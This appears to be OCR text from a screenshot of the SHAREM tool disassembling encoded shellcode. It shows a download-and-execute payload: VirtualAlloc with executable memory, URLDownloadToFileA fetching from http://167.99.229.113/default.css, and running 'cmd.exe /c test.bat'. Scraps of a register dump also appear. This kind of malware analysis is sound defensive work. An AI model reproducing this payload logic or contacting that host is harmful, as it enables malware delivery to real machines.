 Administrator: cmd - py  main.py -r32 gm_encoded.bin
[NULL], 0x25000000, 0x25000000)
0x192 ret c3 .
label_0x193:
0x193 xor eax, eax 31 c0 1.
0x195 push 0x40 6a 40 j@
0x197 push 0x1000 68 00 10 00 00 h....
0x19c push 0x200 68 00 02 00 00 h....
0x1a1 push eax 50 P
0x1a2 push dword ptr [edx + 0x1c3] ff b2 c3 01 00 00 ......
0x1a8 pop eax 58 X
0x1a9 call eax ff d0 ..
; call to VirtualAlloc
(0x0, 0x1000, MEM_COMMIT,
PAGE_EXECUTE_READWRITE)
0x1ab ret c3 .
0x1ac dd c78a3146 c7 8a 31 46 ..1F
0x1b0 dd dff0f081 df f0 f0 81 ....
0x1b4 dd 192b9095 19 2b 90 95 .+..
0x1b8 dd 2680acc8 26 80 ac c8 &...
0x1bc dd f572993d f5 72 99 3d .r.=
0x1c0 dd fe6a7a69 fe 6a 7a 69 .jzi
0x1c4 dd ffff0000 ff ff 00 00 ....
0x1c8 CreateProcessA - API pointer 26 c4 25 14 &.%.
0x1cc DeleteFileA - API pointer e0 07 26 14 ..&.
0x1d0 ExitProcess - API pointer ac 2d 26 14 .-&.
0x1d4 LoadLibraryA - API pointer 73 fd 25 14 s.%.
0x1d8 Sleep - API pointer b3 c4 25 14 ..%.
0x1dc VirtualAlloc - API pointer 0a cc 25 14 ..%.
0x1e0 dd 99235dd9 99 23 5d d9 .#].
0x1e4 dd ffff0000 ff ff 00 00 ....
0x1e8 URLDownloadToFileA - API pointer 38 3e 5d 15 8>].
0x1ec urlmon.dll ; string 75 72 6c 6d 6f 6e 2e 64 ... urlmon.dll.
0x1f7 cmd.exe /c test.bat ; string 63 6d 64 2e 65 78 65 20.... cmd.exe /c test.bat.
0x20b http://167.99.229.113/default.css ; string 68 74 74 70 3a 2f 2f 31 ... http://167.99.22
9.113/default.css.
0x22d test.bat ; string 74 65 73 74 2e 62 61 74 ... test.bat.
Disassembly printed to disassembly\gm_encoded-disassembly.txt
Sharem>
72f5 EDI: 0x143139ec EBP:
72f5 EDI: 0x143139ed EBP:
72f5 EDI: 0x143139ed EBP:
72f5 EDI: 0x143139ed EBP:
72f5 EDI: 0x143139ed EBP:
72f5 EDI: 0x143139ed EBP:
72f5 EDI: 0x143139ee EBP:
72f5 EDI: 0x143139ee EBP:
sharem-main 57 Tab Size: 4 Plain Text